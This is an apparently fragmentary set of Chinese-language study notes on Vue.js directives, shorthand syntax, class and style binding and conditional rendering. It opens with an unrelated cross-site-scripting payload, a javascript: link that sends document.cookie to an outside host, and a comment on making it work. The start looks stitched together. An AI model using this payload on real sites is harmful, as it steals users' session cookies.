 )
1 <a href=javascript:location.href='http://www.baidu.com?
cookie='+document.cookie>click</a>
2 // 删除& nbsp; 和 cookie前面的空格
c.表达式
(2)指令：是带有 v- 前缀的特殊属性
v-bind
v-if v-show
v-on:click
v-for
(3)缩写
v-bind:src => :src
v-on:click => @click
2. class 与 style
(1)绑定HTML Class
-对象语法
-数组语法
(2)绑定内联样式
-对象语法
-数组语法
//需要将 font-size =>fontSize
3. 条件渲染
(1)v-if